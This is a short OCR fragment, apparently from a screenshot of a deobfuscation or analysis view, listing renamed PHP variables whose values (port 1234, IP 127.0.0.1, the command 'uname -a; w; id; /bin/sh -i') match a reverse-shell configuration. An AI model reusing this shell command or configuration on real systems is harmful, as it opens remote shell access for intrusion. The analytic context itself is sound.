
set_time_limit
1
function_exists
1
tyzhrnle_adb63ffa
1
Variables
$rzkiaiba_40dae91
1400
$bzzevnoz_8d64acf1
1234
$erqywijf_acafdcc7
uname -a; w; id; /bin/sh -i
$ffyxctpy_27fa5c1d
127.0.0.1
$jfbxdyet_e7d35957
0